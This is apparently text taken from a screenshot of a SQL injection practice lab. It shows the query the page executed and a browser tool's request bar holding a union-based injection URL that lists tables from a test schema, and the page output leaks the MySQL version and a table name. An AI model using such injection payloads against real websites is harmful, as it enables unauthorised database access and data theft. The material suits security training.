 你当前执行的语句是:SELECT * from news where id =-1 union select 1,version(),table_name,4 from information_schema.tables where
table_schema='sqltest' limit 1,1
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
id：1
用户名:5.1.73
Blog地址:user
频道:点此订阅
Load
GET/POST
HEADER
http://172.24.10.205:99/index.php?id=-1 union select 1,version(),table_name,4 from
information_schema.tables where table_schema='sqltest' limit 1,1